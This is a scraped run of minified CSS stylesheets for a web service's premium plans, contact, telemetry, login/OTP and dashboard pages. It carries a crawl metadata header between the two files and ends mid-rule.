premiumNetworkRing{0%{transform:scale(.45);opacity:.85}40%{transform:scale(1.35);opacity:0}to{transform:scale(1.35);opacity:0}}.premium-page__content{margin-top:max(2rem,min(4vw,3rem));display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.premium-feedback{padding:1.5rem;background:rgba(14,10,9,.9);border-radius:28px;border-radius:var(--byse-radius-lg);border:1px solid rgba(255,255,255,.08);color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-feedback--error{border-color:rgba(241,95,95,.45);color:#f15f5f;color:var(--byse-amber-strong)}.premium-category-list{display:grid;grid-gap:max(1.75rem,min(4vw,2.5rem));gap:max(1.75rem,min(4vw,2.5rem))}.premium-category-tabs{display:inline-flex;align-items:center;gap:.5rem;padding:.35rem;border-radius:999px;background:rgba(214,58,58,.14);border:1px solid rgba(255,255,255,.08);width:-moz-fit-content;width:fit-content}.premium-category-tab{border:none;background:transparent;color:rgba(245,237,232,.72);color:var(--byse-text-soft);padding:.55rem 1.1rem;border-radius:999px;font-weight:600;font-size:.95rem;letter-spacing:.06em;text-transform:uppercase;cursor:pointer;transition:background .25s ease,color .25s ease,box-shadow .25s ease}.premium-category-tab:hover,.premium-category-tab:focus-visible{background:rgba(214,58,58,.22);color:#f5ede8;color:var(--byse-text);outline:none}.premium-category-tab--active{background:linear-gradient(120deg,rgba(214,58,58,.92),rgba(241,95,95,.92));color:#140808;box-shadow:0 12px 22px rgba(214,58,58,.35)}.premium-category__header{display:flex;flex-wrap:wrap;gap:.85rem 1.5rem;align-items:center;margin-bottom:1.5rem}.premium-category__eyebrow{display:inline-flex;align-items:center;padding:.3rem .75rem;border-radius:999px;background:rgba(214,58,58,.14);letter-spacing:.12em;text-transform:uppercase;font-size:.75rem}.premium-category__heading h2{margin:0 0 .35rem}.premium-category__heading p{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.premium-plan-grid{display:flex;gap:max(1.25rem,min(3vw,1.75rem));overflow-x:auto;padding-bottom:.5rem;scroll-snap-type:x proximity}.premium-plan-grid::-webkit-scrollbar{height:8px}.premium-plan-grid::-webkit-scrollbar-thumb{background:rgba(214,58,58,.3);border-radius:999px}.premium-plan-grid::-webkit-scrollbar-track{background:rgba(255,255,255,.04);border-radius:999px}.premium-plan-card{display:flex;flex-direction:column;padding:1.75rem;border-radius:20px;background:linear-gradient(160deg,rgba(34,31,31,.9),rgba(58,54,54,.92));border:1px solid rgba(255,255,255,.12);box-shadow:0 18px 36px rgba(0,0,0,.35);gap:1.25rem;min-height:100%;min-width:max(240px,min(28vw,320px));scroll-snap-align:start}.premium-plan-card__header{display:grid;grid-gap:.4rem;gap:.4rem}.premium-plan-card__label{font-size:1.25rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-plan-card__price{display:flex;align-items:baseline;gap:.4rem;font-size:1.95rem;font-weight:600;color:#f5ede8;color:var(--byse-text)}.premium-plan-card__currency{font-size:.85rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(255,255,255,.68)}.premium-plan-card__amount{font-family:Inter,sans-serif}.premium-plan-card__unit{font-size:.85rem;color:rgba(255,255,255,.68)}.premium-plan-card__body{display:grid;grid-gap:.9rem;gap:.9rem;flex-grow:1}.premium-plan-card__summary{margin:0;color:rgba(255,255,255,.88)}.premium-plan-card__features{list-style:none;margin:0;padding:0;display:grid;grid-gap:.5rem;gap:.5rem}.premium-plan-card__features li{display:flex;align-items:center;gap:.65rem;color:rgba(255,255,255,.85)}.premium-plan-card__features li:before{content:"";width:10px;height:10px;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.85),rgba(255,213,0,.75));box-shadow:0 0 12px rgba(214,58,58,.35)}.premium-plan-card__placeholder{margin:0;color:rgba(255,255,255,.72);font-size:.9rem}.premium-plan-card__cta{margin-top:auto;align-self:flex-start;padding:.75rem 1.75rem}.premium-page__footnote{margin:0;color:rgba(255,255,255,.68);font-size:.9rem}@media (max-width: 1199.98px){.premium-network-hero{min-height:max(24rem,min(70vh,34rem))}.premium-network-hero__content{padding:max(3.25rem,min(9vw,5.5rem)) 0}}@media (max-width: 991.98px){.premium-network-hero{align-items:flex-end}.premium-network-hero__content{padding:max(3rem,min(10vw,4.5rem)) 0}.premium-network-hero__copy{max-width:none;text-align:center;gap:1.6rem}.premium-network-hero__metrics{justify-items:center}.premium-network-hero__metric{width:min(100%,240px)}}@media (max-width: 767.98px){.premium-network-hero{min-height:max(22rem,min(72vh,30rem))}.premium-network-hero__content{padding:max(2.5rem,min(12vw,3.5rem)) 0}.premium-network-hero__copy{padding-inline:.75rem}.premium-network-hero__metrics{grid-template-columns:1fr;gap:1rem}.premium-plan-grid{grid-template-columns:1fr}}.contact-page{position:relative}.contact-page__main{position:relative;z-index:1}.contact-page__halo{position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 20% 18%,rgba(214,58,58,.22),transparent 55%),radial-gradient(circle at 82% 12%,rgba(116,172,255,.18),transparent 60%),linear-gradient(150deg,rgba(12,7,7,.68),rgba(8,4,4,.55));opacity:.65;pointer-events:none}.contact-hero{position:relative;display:grid;grid-template-columns:minmax(0,1.2fr) minmax(0,.8fr);grid-gap:max(2rem,min(5vw,3rem));gap:max(2rem,min(5vw,3rem));overflow:hidden;background:radial-gradient(circle at top left,rgba(214,58,58,.32),transparent 60%),radial-gradient(circle at bottom right,rgba(116,172,255,.22),transparent 55%),rgba(17,10,10,.92);border:1px solid rgba(255,255,255,.08)}.contact-hero:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(145deg,rgba(214,58,58,.14),rgba(12,8,8,.7));pointer-events:none;opacity:.55}.contact-hero__copy{position:relative;z-index:1;display:grid;grid-gap:1.4rem;gap:1.4rem}.contact-hero__eyebrow{display:inline-flex;align-items:center;gap:.45rem;padding:.35rem .85rem;border-radius:999px;background:rgba(214,58,58,.2);letter-spacing:.12em;text-transform:uppercase;font-size:.8rem}.contact-hero__title{font-size:max(2.1rem,min(4.3vw,2.85rem));font-weight:700}.contact-hero__subtitle{font-size:1.05rem;max-width:58ch;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.contact-hero__meta{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));grid-gap:1rem;gap:1rem}.contact-hero__meta-item{display:grid;grid-gap:.35rem;gap:.35rem}.contact-hero__meta-label{text-transform:uppercase;letter-spacing:.12em;font-size:.75rem;color:rgba(255,255,255,.68)}.contact-hero__meta-item a{color:#f5ede8;color:var(--byse-text);text-decoration:none;font-weight:600}.contact-hero__meta-item a:hover,.contact-hero__meta-item a:focus{color:#d63a3a;color:var(--byse-amber)}.contact-hero__highlights{display:grid;grid-gap:1rem;gap:1rem}.contact-hero__highlight{display:grid;grid-template-columns:auto minmax(0,1fr);grid-gap:.85rem;gap:.85rem;align-items:start}.contact-hero__highlight-dot{width:11px;height:11px;border-radius:50%;background:linear-gradient(135deg,rgba(214,58,58,.9),rgba(255,213,0,.75));box-shadow:0 0 14px rgba(214,58,58,.3)}.contact-hero__highlight-title{font-weight:600;color:#f5ede8;color:var(--byse-text)}.contact-hero__highlight-description{display:block;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.contact-hero__visual{position:relative;z-index:1;display:grid;place-items:center;min-height:max(240px,min(28vw,320px))}.contact-hero__panel{position:relative;padding:1.9rem;border-radius:24px;background:rgba(13,9,9,.9);border:1px solid rgba(255,255,255,.08);box-shadow:0 24px 48px rgba(6,2,2,.45);display:grid;grid-gap:1rem;gap:1rem}.contact-hero__panel-badge{display:inline-flex;align-items:center;padding:.3rem .85rem;border-radius:999px;background:rgba(116,172,255,.18);letter-spacing:.12em;text-transform:uppercase;font-size:.75rem;color:rgba(255,255,255,.76)}.contact-hero__panel-stat{display:grid;grid-gap:.3rem;gap:.3rem}.contact-hero__panel-value{font-size:2.2rem;font-weight:700}.contact-hero__panel-label{color:rgba(255,255,255,.68);text-transform:uppercase;letter-spacing:.12em;font-size:.75rem}.contact-hero__panel-meter{position:relative;width:100%;height:8px;border-radius:999px;background:rgba(255,255,255,.08);overflow:hidden}.contact-hero__panel-meter span{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:999px;background:linear-gradient(125deg,rgba(214,58,58,.9),rgba(255,213,0,.7))}.contact-hero__panel-copy{color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.95rem}.contact-content{margin-top:max(2rem,min(4vw,3rem));display:grid;grid-gap:max(1.5rem,min(3vw,2.25rem));gap:max(1.5rem,min(3vw,2.25rem));grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr)}.contact-form{display:grid;grid-gap:1.5rem;gap:1.5rem}.contact-form__title{font-size:1.75rem;margin:0}.contact-form__subtitle{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.98rem}.contact-form__fields{display:grid;grid-gap:1.25rem;gap:1.25rem}.contact-form__row{display:grid;grid-gap:1.25rem;gap:1.25rem;grid-template-columns:repeat(2,minmax(0,1fr))}.contact-form__field{display:grid;grid-gap:.5rem;gap:.5rem}.contact-form__field label{font-size:.9rem;text-transform:uppercase;letter-spacing:.12em;color:rgba(255,255,255,.68)}.contact-form__actions{display:flex;justify-content:flex-end}.contact-form__error{margin:0;color:#f15f5f;color:var(--byse-amber-strong)}.contact-support{display:grid;grid-gap:1.25rem;gap:1.25rem}.contact-support__title{margin:0;font-size:1.4rem}.contact-support__copy{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.contact-support__links{display:grid;grid-gap:.85rem;gap:.85rem}.contact-support__link{display:inline-flex;align-items:center;gap:.5rem;color:#f5ede8;color:var(--byse-text);text-decoration:none;font-weight:600}.contact-support__link:hover,.contact-support__link:focus{color:#d63a3a;color:var(--byse-amber)}@media (max-width: 1199.98px){.contact-hero{grid-template-columns:1fr}.contact-hero__copy{order:2}.contact-hero__visual{order:1}.contact-content{grid-template-columns:1fr}}@media (max-width: 767.98px){.contact-hero__copy{text-align:center}.contact-hero__highlights{text-align:left}.contact-form__row{grid-template-columns:1fr}.contact-form__actions{justify-content:center}}.premium-status-badge{font-size:.75rem;letter-spacing:.08em;text-transform:uppercase;padding:.45rem .9rem}.premium-history__canvas{height:280px}.premium-history__canvas canvas{width:100%;height:100%}.premium-referer__share{display:block;margin-top:.2rem;font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .65))}.premium-invoice-list{list-style:none;margin:0;padding:0;display:flex;flex-direction:column;gap:.75rem}.premium-invoice{background:rgba(35,17,13,.7);border-radius:14px;padding:.85rem 1rem;display:flex;flex-direction:column;gap:.35rem}.premium-invoice__header{display:flex;align-items:baseline;justify-content:space-between;gap:1rem}.premium-invoice__id{font-weight:600;color:#f5ede8;color:var(--byse-text, #f5ede8);font-size:.95rem}.premium-invoice__amount{font-weight:700;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-size:.85rem}.premium-invoice__meta{font-size:.75rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .65))}.telemetry-page .telemetry-grid{margin-top:18px;display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));grid-gap:16px;gap:16px}.telemetry-card{background:rgba(255,255,255,.02);border:1px solid rgba(255,255,255,.06);border-radius:12px;padding:16px;min-height:110px;box-shadow:0 10px 30px rgba(0,0,0,.25)}.telemetry-card__label{margin:0;font-size:.95rem;color:rgba(245,237,232,.72);color:var(--byse-text-soft)}.telemetry-card__value{margin:6px 0;font-size:1.8rem;font-weight:700}.telemetry-card__hint{margin:0;color:rgba(245,237,232,.72);color:var(--byse-text-soft);font-size:.9rem}.telemetry-section{margin-top:24px}.telemetry-section__header{display:flex;justify-content:space-between;align-items:flex-start;gap:16px;margin-bottom:12px}.telemetry-section__header h2,.telemetry-section__header h3,.telemetry-section__header p{margin:0}.telemetry-breakdowns{display:grid;grid-gap:16px;gap:16px;grid-template-columns:repeat(auto-fit,minmax(260px,1fr))}.telemetry-breakdown h4{margin:0 0 8px}.auth-page{position:relative;padding:max(3rem,min(6vw,6rem)) 1.5rem;background:radial-gradient(circle at 10% 20%,rgba(214,58,58,.18),transparent 55%),radial-gradient(circle at 90% 10%,rgba(120,152,255,.22),transparent 52%),linear-gradient(160deg,rgba(12,8,8,.92),rgba(22,13,12,.92) 35%,rgba(19,14,24,.9));display:flex;align-items:center;justify-content:center;min-height:calc(100vh - 10rem);width:100%}.auth-page:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none;background:radial-gradient(circle at 0% 100%,rgba(214,58,58,.12),transparent 55%),radial-gradient(circle at 100% 0%,rgba(135,79,255,.1),transparent 60%);opacity:.8}.auth-main{position:relative;width:100%;z-index:1}.auth-shell{width:min(1040px,100%);margin:0 auto;background:rgba(14,10,10,.82);border-radius:28px;border:1px solid rgba(255,255,255,.08);box-shadow:0 40px 120px rgba(0,0,0,.45);backdrop-filter:blur(14px);display:grid;grid-template-columns:minmax(0,520px) minmax(0,1fr);overflow:hidden}.auth-shell--narrow{width:min(560px,100%);grid-template-columns:minmax(0,1fr)}.auth-shell--otp{background:linear-gradient(140deg,rgba(13,10,16,.92),rgba(17,12,26,.9) 45%,rgba(22,14,28,.88))}.auth-card{padding:max(2.75rem,min(4vw,4rem));display:flex;flex-direction:column;gap:2rem}.auth-card--otp{justify-content:center;gap:2.5rem;background:radial-gradient(circle at 20% 20%,rgba(120,152,255,.16),transparent 42%),radial-gradient(circle at 80% 0%,rgba(214,58,58,.18),transparent 38%),linear-gradient(160deg,rgba(19,14,24,.82),rgba(22,14,28,.92),rgba(18,12,22,.9));border-right:1px solid rgba(255,255,255,.05)}.auth-card__header--tight{gap:.35rem}.auth-card__header{display:flex;flex-direction:column;gap:.75rem}.auth-card__eyebrow{font-size:.9rem;letter-spacing:.12em;text-transform:uppercase;color:rgba(255,255,255,.6)}.auth-card__title{font-size:max(2rem,min(3vw,2.6rem));font-weight:700;color:#fff;margin:0}.auth-card__subtitle{font-size:1rem;color:rgba(255,255,255,.72);margin:0}.auth-form--wide{max-width:560px}.auth-form{display:flex;flex-direction:column;gap:1.5rem}.auth-field{display:flex;flex-direction:column;gap:.6rem}.auth-label{font-size:.95rem;font-weight:600;color:rgba(255,255,255,.82)}.auth-input-wrapper{position:relative;display:flex;align-items:center}.auth-input-icon{position:absolute;left:1.15rem;color:rgba(255,255,255,.55);display:inline-flex;align-items:center;justify-content:center}.auth-input{width:100%;border-radius:16px;border:1px solid rgba(255,255,255,.12);background:rgba(16,12,12,.7);padding:.95rem 1.15rem .95rem 3.1rem;font-size:1rem;color:#fff;transition:border-color .2s ease,box-shadow .2s ease,background-color .2s ease}.auth-input::-moz-placeholder{color:rgba(255,255,255,.38)}.auth-input::placeholder{color:rgba(255,255,255,.38)}.auth-input:focus{outline:none;border-color:rgba(120,152,255,.7);background:rgba(18,14,20,.92);box-shadow:0 0 0 3px rgba(120,152,255,.18)}.password-strength{display:flex;align-items:center;gap:.75rem;margin-top:.25rem}.password-strength__bar{display:flex;gap:.35rem;flex:1}.password-strength__segment{flex:1;height:.45rem;border-radius:999px;background:rgba(255,255,255,.14);transition:background-color .2s ease,opacity .2s ease}.password-strength__segment.is-active{opacity:1}.password-strength__label{font-size:.85rem;font-weight:500;color:rgba(255,255,255,.7)}.password-strength--empty .password-strength__label{color:rgba(255,255,255,.5)}.password-strength--weak .password-strength__segment.is-active{background:linear-gradient(90deg,#ff4d4f,#ff6a5a)}.password-strength--weak .password-strength__label{color:#ff6a5a}.password-strength--fair .password-strength__segment.is-active{background:linear-gradient(90deg,#ffb648,#ff9f2d)}.password-strength--fair .password-strength__label{color:#ffb648}.password-strength--good .password-strength__segment.is-active{background:linear-gradient(90deg,#4da1ff,#7a7dff)}.password-strength--good .password-strength__label{color:#7a9dff}.password-strength--strong .password-strength__segment.is-active{background:linear-gradient(90deg,#35d073,#67e8a3)}.password-strength--strong .password-strength__label{color:#67e8a3}.auth-options{display:flex;align-items:center;justify-content:space-between;gap:1rem}.auth-options--end{justify-content:flex-end}.auth-options--wrap{flex-wrap:wrap}.auth-remember{display:inline-flex;align-items:center;gap:.65rem;color:rgba(255,255,255,.82);font-weight:600;-moz-user-select:none;user-select:none}.auth-remember input{width:1.05rem;height:1.05rem;accent-color:#7d7bff;border-radius:6px}.auth-link{color:rgba(120,152,255,.9);font-weight:600}.auth-link:hover,.auth-link:focus-visible{color:#fff}.auth-submit{display:inline-flex;align-items:center;justify-content:center;gap:.5rem;padding:.95rem 1.75rem;border-radius:18px;border:none;font-weight:600;font-size:1rem;color:#fff;background:linear-gradient(135deg,#d63a3a,#7d7bff);box-shadow:0 18px 45px rgba(73,77,138,.35);transition:transform .2s ease,box-shadow .2s ease,filter .2s ease;cursor:pointer}.auth-submit:hover:not(:disabled),.auth-submit:focus-visible:not(:disabled){transform:translateY(-1px);box-shadow:0 26px 55px rgba(73,77,138,.4)}.auth-submit:disabled{opacity:.65;cursor:progress}.auth-card__footer{display:flex;flex-direction:column;gap:.4rem;font-size:.95rem;color:rgba(255,255,255,.65)}.auth-card__footer a{font-weight:600}.auth-aside{position:relative;padding:max(2.75rem,min(4.5vw,4.5rem));background:linear-gradient(150deg,rgba(214,58,58,.88),rgba(101,52,132,.9) 45%,rgba(34,24,44,.9));display:flex;align-items:center;justify-content:center}.auth-aside:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(circle at 25% 25%,rgba(255,255,255,.16),transparent 55%);opacity:.8}.auth-aside__content{position:relative;z-index:1;display:flex;flex-direction:column;gap:1.5rem;color:#fff}.auth-aside__title{font-size:max(1.8rem,min(2.8vw,2.4rem));font-weight:700;margin:0}.auth-aside__subtitle{margin:0;font-size:1rem;line-height:1.6;color:rgba(255,255,255,.85)}.auth-aside__list{list-style:none;padding:0;margin:0;display:grid;grid-gap:.9rem;gap:.9rem}.auth-aside__item{display:flex;gap:.85rem;align-items:flex-start;font-size:.95rem;line-height:1.6;color:rgba(255,255,255,.85)}.auth-aside__icon{margin-top:.2rem;display:inline-flex;width:1.5rem;height:1.5rem;border-radius:50%;align-items:center;justify-content:center;background:rgba(255,255,255,.22);color:#fff}.auth-error{margin-top:-.5rem;padding:.9rem 1.1rem;border-radius:14px;border:1px solid rgba(255,132,132,.55);background:rgba(214,58,58,.18);color:#ffd7d7;font-size:.95rem}.auth-success{margin-top:-.5rem;padding:.9rem 1.1rem;border-radius:14px;border:1px solid rgba(120,152,255,.55);background:rgba(120,152,255,.14);color:rgba(214,224,255,.95);font-size:.95rem}.auth-card--secondary{margin-top:.5rem;padding:2rem;border-radius:18px;border:1px solid rgba(120,152,255,.24);background:rgba(20,18,28,.82);box-shadow:0 22px 60px rgba(0,0,0,.32)}.auth-hint{color:rgba(255,255,255,.72)}.auth-options--stacked{flex-direction:column;align-items:stretch}.auth-link--muted{display:inline-flex;align-items:center;justify-content:center;gap:.35rem;padding:.85rem 1.35rem;border-radius:14px;border:1px solid rgba(120,152,255,.35);background:linear-gradient(140deg,rgba(120,152,255,.12),rgba(120,152,255,.05));color:#dce5ff;text-align:center;font-weight:700;text-decoration:none;box-shadow:0 10px 28px rgba(120,152,255,.18);transition:transform .2s ease,box-shadow .2s ease,border-color .2s ease,color .2s ease}.auth-link--muted:hover,.auth-link--muted:focus-visible{color:#fff;border-color:rgba(120,152,255,.6);box-shadow:0 14px 32px rgba(120,152,255,.24);transform:translateY(-1px)}.auth-otp__badge{display:inline-flex;align-items:center;gap:.4rem;padding:.4rem .8rem;border-radius:999px;background:rgba(120,152,255,.15);color:rgba(214,224,255,.95);font-size:.95rem;font-weight:600;width:-moz-fit-content;width:fit-content}.auth-otp__input{width:100%}.otp-input-grid{display:grid;grid-template-columns:repeat(6,minmax(52px,1fr));grid-gap:.9rem;gap:.9rem;width:100%;margin:.5rem 0}.otp-input-cell{width:100%;text-align:center;border-radius:16px;border:1px solid rgba(255,255,255,.16);background:rgba(17,14,22,.9);color:#fff;font-size:2rem;font-weight:700;caret-color:transparent;transition:border-color .2s ease,box-shadow .2s ease,transform .15s ease;padding:.2rem}.otp-input-cell:before{float:left;padding-top:105%;content:""}.otp-input-cell:after{display:block;content:"";clear:both}.otp-input-cell:focus{outline:none;border-color:rgba(120,152,255,.8);box-shadow:0 0 0 3px rgba(120,152,255,.2);transform:translateY(-1px)}.auth-helper-text{display:flex;gap:.35rem;flex-wrap:wrap;align-items:center}.auth-helper-text--centered{justify-content:center;color:rgba(255,255,255,.7);font-weight:500}.auth-dot{width:8px;height:8px;border-radius:999px;background:rgba(120,152,255,.7);box-shadow:0 0 0 6px rgba(120,152,255,.08)}@media (max-width: 1024px){.auth-shell{grid-template-columns:1fr}.auth-aside{order:-1;min-height:240px;text-align:center}.auth-aside__list{justify-items:center}.auth-aside__item{justify-content:center;text-align:left;max-width:320px}}@media (max-width: 640px){.auth-page{padding:2.5rem 1.25rem}.auth-card,.auth-aside{padding:2.5rem 1.75rem}.auth-options{flex-direction:column;align-items:stretch}.otp-input-grid{grid-template-columns:repeat(6,minmax(48px,1fr));gap:.7rem}.auth-input{padding-left:2.9rem}}


--- FILE ---
content_type: text/css
request_url: https://g9r6.com/assets/LegacyLayout-DYKwlHYt.css
body_size: 4824
content:
.dashboard-shell{display:flex;min-height:100vh;background-color:#080404;color:#f5ede8;color:var(--byse-text, #f5ede8);font-family:Open Sans,sans-serif;position:relative;isolation:isolate;overflow:hidden}.dashboard-shell:before{content:"";position:fixed;top:0;right:0;bottom:0;left:0;z-index:-1;pointer-events:none;background-image:radial-gradient(140% 120% at 15% -5%,rgba(214,58,58,.18),transparent 60%),radial-gradient(120% 140% at 90% 0%,rgba(59,31,20,.65),transparent 68%),linear-gradient(155deg,#080404,#120706 42%,#1d0c0b);background-repeat:no-repeat,no-repeat,no-repeat;background-size:160% 160%,180% 180%,cover;background-position:top left,top right,center;transform:translateZ(0)}@media (max-width: 768px){.dashboard-shell:before{background-size:220% 220%,240% 240%,cover;position:absolute}}.dashboard-shell a{color:inherit;text-decoration:none}.dashboard-sidebar{width:260px;background:rgba(20,10,9,.94);padding:2rem 1.5rem 2.5rem;display:flex;flex-direction:column;border-right:1px solid rgba(214,58,58,.32);border-right:1px solid var(--byse-border, rgba(214, 58, 58, .32));position:relative;z-index:3;box-shadow:12px 0 40px rgba(6,2,2,.45)}.dashboard-sidebar__brand{margin-bottom:2rem;display:flex;align-items:center;justify-content:space-between;gap:.75rem}.dashboard-sidebar__content{flex:1;display:flex;flex-direction:column;gap:1.75rem;min-height:0}.dashboard-sidebar__utility{display:flex;flex-direction:column;gap:.5rem}.dashboard-logo img{max-width:148px}.dashboard-nav{display:flex;flex-direction:column;gap:.35rem}.dashboard-nav--secondary{margin-top:auto;padding-top:1.5rem;border-top:1px solid rgba(245,237,232,.08)}.dashboard-sidebar__collapse{border:1px solid rgba(245,237,232,.16);background:rgba(245,237,232,.05);color:inherit;border-radius:14px;padding:.75rem 1rem;display:flex;align-items:center;gap:.85rem;cursor:pointer;transition:background .2s ease,border-color .2s ease,color .2s ease;width:100%;text-align:left;position:relative}.dashboard-sidebar__collapse:hover,.dashboard-sidebar__collapse:focus-visible{outline:none;background:rgba(214,58,58,.16);border-color:rgba(214,58,58,.38);color:#f5ede8;color:var(--byse-text, #f5ede8)}.dashboard-sidebar__collapse-icon{display:inline-flex}.dashboard-nav__group-wrapper{position:relative}@media (min-width: 992px){.dashboard-shell{height:100vh}.dashboard-sidebar{position:sticky;top:0;height:100vh}.dashboard-sidebar__content{overflow:hidden}.dashboard-nav--primary{flex:1;min-height:0;overflow-y:auto;padding-right:.35rem}.dashboard-nav--primary::-webkit-scrollbar{width:6px}.dashboard-nav--primary::-webkit-scrollbar-thumb{background:rgba(245,237,232,.2);border-radius:999px}.dashboard-main{min-height:100vh;max-height:100vh;overflow:hidden;min-width:0}.dashboard-content{padding:max(1.25rem,min(2vw,1.75rem)) max(.75rem,min(2vw,1.25rem)) max(1.75rem,min(2.5vw,2.25rem));overflow-y:auto;min-height:0}}.dashboard-nav__link{display:flex;align-items:center;gap:.85rem;padding:.75rem 1rem;border-radius:14px;color:rgba(245,237,232,.72);color:var(--byse-text-soft, rgba(245, 237, 232, .72));font-weight:600;transition:background .2s ease,color .2s ease,transform .2s ease;position:relative}.dashboard-nav__link:hover{color:#f5ede8;color:var(--byse-text, #f5ede8);background:rgba(214,58,58,.18);background:var(--byse-amber-soft, rgba(214, 58, 58, .18));transform:translate(4px)}.dashboard-shell.nav-collapsed .dashboard-sidebar{width:92px;padding:1.5rem .85rem 2rem}.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse{justify-content:center;gap:0;padding:.75rem}.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse-label,.dashboard-shell.nav-collapsed .dashboard-nav__label,.dashboard-shell.nav-collapsed .dashboard-nav__caret,.dashboard-shell.nav-collapsed .dashboard-nav__external{display:none}.dashboard-shell.nav-collapsed .dashboard-nav__group .dashboard-nav__label,.dashboard-shell.nav-collapsed .dashboard-nav__group .dashboard-nav__external{display:inline}.dashboard-shell.nav-collapsed .dashboard-nav__group .dashboard-nav__link{justify-content:flex-start;gap:.65rem;padding:.75rem .85rem}.dashboard-shell.nav-collapsed .dashboard-logo img{max-width:52px}.dashboard-shell.nav-collapsed .dashboard-nav__link{justify-content:center;gap:0;padding:.85rem .9rem;transform:none}.dashboard-shell.nav-collapsed .dashboard-nav__link:hover{transform:none}.dashboard-shell.nav-collapsed .dashboard-nav__group-toggle{justify-content:center}.dashboard-shell.nav-collapsed .dashboard-sidebar__content,.dashboard-shell.nav-collapsed .dashboard-nav--primary{overflow:visible}.dashboard-shell.nav-collapsed .dashboard-nav__group{position:absolute;left:calc(100% + 14px);top:0;background:rgba(20,10,9,.94);padding:.35rem;border-radius:14px;min-width:220px;box-shadow:16px 12px 38px rgba(0,0,0,.45);border:1px solid rgba(214,58,58,.32);border:1px solid var(--byse-border, rgba(214, 58, 58, .32));display:none}.dashboard-shell.nav-collapsed .dashboard-nav__group.is-expanded{display:block}.dashboard-shell.nav-collapsed .dashboard-nav__link[data-tooltip]:after,.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse[data-tooltip]:after{content:attr(data-tooltip);position:absolute;left:calc(100% + 14px);top:50%;transform:translateY(-50%);background:rgba(20,10,9,.94);padding:.45rem .7rem;border-radius:10px;border:1px solid rgba(245,237,232,.1);color:#f5ede8;color:var(--byse-text, #f5ede8);font-weight:600;white-space:nowrap;opacity:0;pointer-events:none;transition:opacity .15s ease;box-shadow:10px 8px 22px rgba(0,0,0,.35)}.dashboard-shell.nav-collapsed .dashboard-nav__link:hover:after,.dashboard-shell.nav-collapsed .dashboard-nav__link:focus-visible:after,.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse:hover:after,.dashboard-shell.nav-collapsed .dashboard-sidebar__collapse:focus-visible:after{opacity:1}.dashboard-nav__link.is-active{background:linear-gradient(132deg,rgba(214,58,58,.92),rgba(122,43,39,.92));color:#f5ede8;color:var(--byse-text, #f5ede8);box-shadow:0 18px 32px rgba(214,58,58,.32)}.dashboard-nav__icon{display:inline-flex;justify-content:center;align-items:center;color:inherit;width:1.75rem}.dashboard-nav__icon svg{width:1.25rem;height:1.25rem;transition:transform .2s ease}.dashboard-nav__label{flex:1;letter-spacing:.01em}.dashboard-nav__external{display:inline-flex;align-items:center;opacity:.75}.dashboard-nav__external svg{width:.85rem;height:.85rem}.dashboard-nav__group-wrapper{display:flex;flex-direction:column;gap:.35rem}.dashboard-nav__group-toggle{background:none;border:0;cursor:pointer;font:inherit;color:inherit;text-align:left;width:100%}.dashboard-nav__group-toggle:focus-visible{outline:2px solid rgba(214,58,58,.55);outline-offset:4px}.dashboard-nav__caret{display:inline-flex;align-items:center;justify-content:center;color:inherit;transition:transform .2s ease}.dashboard-nav__caret.is-expanded{transform:rotate(180deg)}.dashboard-nav__caret svg{width:1rem;height:1rem}.dashboard-nav__group{display:none;flex-direction:column;gap:.35rem;padding-left:1.75rem}.dashboard-nav__group.is-expanded{display:flex}.dashboard-nav__sublink{font-weight:500}.dashboard-nav__link.is-active .dashboard-nav__icon svg{transform:scale(1.05)}.dashboard-overlay{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11,12,18,.6);z-index:2}.dashboard-main{flex:1;display:flex;flex-direction:column}.dashboard-header{display:flex;align-items:center;gap:1.5rem;padding:1.25rem 2.5rem;background:rgba(26,12,12,.88);border-bottom:1px solid rgba(214,58,58,.32);border-bottom:1px solid var(--byse-border, rgba(214, 58, 58, .32));box-shadow:0 12px 32px rgba(6,2,2,.45)}.dashboard-mobile-toggle{display:none;background:none;border:0;color:#f5ede8;color:var(--byse-text, #f5ede8);cursor:pointer}.dashboard-mobile-toggle:focus{outline:2px solid rgba(214,58,58,.55);outline-offset:4px}.dashboard-header__spacer{flex:1}.dashboard-header__extras{display:flex;align-items:center;gap:1.5rem}.dashboard-header__notifications{display:flex;align-items:center;margin-left:1rem}.notification-center{position:relative}.notification-center__toggle{display:inline-flex;align-items:center;gap:.5rem;padding:.5rem .85rem;border-radius:12px;border:1px solid rgba(245,237,232,.1);background:rgba(245,237,232,.05);color:#f5ede8;color:var(--byse-text, #f5ede8);font-weight:600;cursor:pointer;transition:background .12s ease,border .12s ease}.notification-center__toggle:hover,.notification-center.is-open .notification-center__toggle{background:rgba(245,237,232,.12);border-color:rgba(245,237,232,.2)}.notification-center__icon{display:inline-flex;align-items:center;justify-content:center;width:32px;height:32px;border-radius:50%;background:rgba(245,237,232,.08)}.notification-center__bell{width:18px;height:18px;color:#f5ede8;color:var(--byse-text, 